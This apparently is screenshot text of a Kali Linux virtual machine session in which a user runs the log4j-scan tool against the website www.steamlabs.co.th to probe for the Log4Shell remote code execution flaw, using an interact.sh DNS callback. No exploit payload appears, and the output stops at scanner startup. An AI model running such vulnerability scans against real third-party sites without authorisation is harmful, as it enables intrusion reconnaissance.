 File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali ISO
Ubuntu 64
Windows 7 Ultimate
Kali Linux Backup ISO
MSEdge-Win10-VMware
Windows 10 ISO
Metasploitable2-Linux
Shared VMs (Deprecated)
Home
Kali ISO
root@kali: ~/log4j-scan
12:17 PM
root@kali: ~/log4j-scan
File Actions Edit View Help
root@kali: ~/log4j-scan × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# cd log4j-scan
┌──(root💀kali)-[~/log4j-scan]
└─# python3 log4j.py -u https://www.steamlabs.co.th 1 ⚙
python3: can't open file '/root/log4j-scan/log4j.py': [Errno 2] No such
file or directory
┌──(root💀kali)-[~/log4j-scan]
└─# python3 log4j-scan.py -u https://www.steamlabs.co.th 2 ⨯ 1 ⚙
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Manage
ment Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.